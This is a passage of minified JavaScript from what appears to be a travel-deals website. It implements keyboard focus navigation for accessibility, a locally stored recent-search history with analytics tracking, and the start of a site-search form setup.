e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var a=u[c];this.initControlElement(a)&&(this.eleList.push(a),s++)}}s>0?o.len=s:(o.startIdx=-1,o.len=0)}}}},o.focusMove.prototype.detectAutoScanFocusFromParents=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).parents(),i=0;i<s.length;i++){var n=s[i];if(n){if(n.tagName&&"BODY"===n.tagName.toUpperCase())return e;if(n===this.$container[0])return e;this.isAutoSkipFocusProxy(n)&&(e.ele=n,e.skipFocus=!0),this.isAutoFocusProxy(n)&&(e.ele=n,e.autoFocus=!0);var r=i+1,u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.detectAutoScanFocusFromChidren=function(o){for(var e={ele:null,skipFocus:!1,autoFocus:!1,isProxy:!1,isProxyOnClick:!1},s=t(o).children(),i=0;i<s.length;i++){var n=s[i];if(n){var r=-(i+1),u=this.invoke("focus.CustomDetectAutoScanFocus",[o,n,r],!0);if(u&&u.ele&&(e=u),e.skipFocus||e.autoFocus)break}}return e},o.focusMove.prototype.tryRecordProxyEle=function(o,e,s){if(o&&e){var i=this.forceToArray(e);if(o.autoFocus&&!o.skipFocus&&o.isProxy)for(var n=0;n<i.length;n++){var r=i[n];this.isProxyElement(r,s)||t(r).data("focus.ProxyOn",s),o.isProxyOnClick&&t(r).data("focus.ProxyOnClick",!0)}}},o.focusMove.prototype.combineAutoScanResult=function(t,o){var e;e=this.forceToArray(t.ele);for(var s=[],i=0;i<e.length;i++){var n=e[i];if(n){if(t.autoFocus||t.skipFocus||t.isProxy){for(var r=!1,u=0;u<this.eleList.length;u++)if(n===this.eleList[u]){r=!0;break}if(r)continue}t.isProxy?this.initControlTabIndex(n,this.options.tabIndex):t.skipFocus?this.initControlTabIndex(n,"-1"):t.autoFocus&&this.initControlTabIndex(n,this.options.tabIndex),t.autoFocus&&s.push(n)}}return this.tryRecordProxyEle(t,s,o),s},o.focusMove.prototype.autoScanFocus=function(t){var o=[],e=this.detectAutoScanFocusFromParents(t),s=this.combineAutoScanResult(e,t);o=o.concat(s);var i=this.detectAutoScanFocusFromChidren(t),n=this.combineAutoScanResult(i,t);return o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" 